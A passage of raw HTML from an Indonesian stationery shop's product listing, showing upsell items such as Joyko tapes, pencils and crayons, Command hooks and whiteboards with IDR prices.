alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.peralatansekolah.co.id/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.peralatansekolah.co.id/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1853" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-clotch-tape-lakban-kain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Kain&#x20;Joyko&#x20;Cloth&#x20;Tape"/></span></span>  <style>.product-image-container-1853 {
    width: 152px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;1&#x20;&#x2F;&#x20;1.5&#x20;&#x2F;&#x20;2&#x20;&#x20;inch&#x20;24mmx12yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;36mmx12yards&#x20;&#x7C;&#x20;36mmx15yards&#x20;&#x7C;&#x20;48mmx12yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;CLT-03&#x20;24mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;36mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;48mmx10m" href="https://www.peralatansekolah.co.id/joyko-clotch-tape-lakban-kain.html">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7400" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.peralatansekolah.co.id/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-541"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.peralatansekolah.co.id/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185200" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.peralatansekolah.co.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.peralatansekolah.co.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1855" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-masking-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1855"><span class="product-image-wrapper"><!--mf_product_label_comment_1855--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-maskingtape_mfcwswbhttyxjlwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Masking&#x20;Tape&#x20;Joyko&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1855 {
    width: 152px;
}
.product-image-container-1855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Masking&#x20;Tape&#x20;Joyko&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M" href="https://www.peralatansekolah.co.id/joyko-masking-tape.html">Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1855" data-price-box="product-id-1855">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7800" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-electric-eraser-er-119e.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-838"><span class="product-image-wrapper"><!--mf_product_label_comment_838--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Electrik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-838 {
    width: 152px;
}
.product-image-container-838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Electric&#x20;Eraser&#x20;ER-119E&#x20;Penghapus&#x20;Pensil&#x20;Electrik" href="https://www.peralatansekolah.co.id/joyko-electric-eraser-er-119e.html">Joyko Electric Eraser ER-119E Penghapus Pensil Electrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="838" data-price-box="product-id-838">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-838"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.peralatansekolah.co.id/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2128" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-scotch-brite-sikat-gosok.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2128"><span class="product-image-wrapper"><!--mf_product_label_comment_2128--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sikat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT"/></span></span>  <style>.product-image-container-2128 {
    width: 152px;
}
.product-image-container-2128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT" href="https://www.peralatansekolah.co.id/3m-scotch-brite-sikat-gosok.html">Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2128" data-price-box="product-id-2128">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.peralatansekolah.co.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.peralatansekolah.co.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1865" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1865"><span class="product-image-wrapper"><!--mf_product_label_comment_1865--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencil-1_chk9ab2xxr4cb1eg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1865 {
    width: 152px;
}
.product-image-container-1865 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;P-100&#x2F;101&#x2F;102&#x2F;103&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;109&#x2F;111&#x2F;112&#x2F;113&#x2F;114&#x2F;115&#x2F;116&#x2F;117&#x2F;119&#x2F;121&#x2F;122&#x2F;123&#x2F;125&#x2F;8126&#x2F;8127&#x2F;88&#x2F;88ER&#x2F;89&#x2F;90&#x2F;91&#x2F;92&#x2F;93&#x2F;94&#x2F;96&#x2F;97&#x2F;98&#x2F;99&#x2F;6151&#x2F;6161" href="https://www.peralatansekolah.co.id/joyko-pencils.html">Pensil Kayu Pencil HB &amp; 2B Aneka Karakter Motif Joyko P-100/101/102/103/104/105/106/107/108/109/111/112/113/114/115/116/117/119/121/122/123/125/8126/8127/88/88ER/89/90/91/92/93/94/96/97/98/99/6151/6161</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1865" data-price-box="product-id-1865">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1000" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-hand-fan-hfn-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1000"><span class="product-image-wrapper"><!--mf_product_label_comment_1000--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-15-a_qtug8qnquda4enbi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1000 {
    width: 152px;
}
.product-image-container-1000 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.peralatansekolah.co.id/joyko-hand-fan-hfn-15a.html">Joyko Hand Fan HFN-15A Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1000" data-price-box="product-id-1000">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1000"  data-price-amount="81100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1827" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-silky-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1827"><span 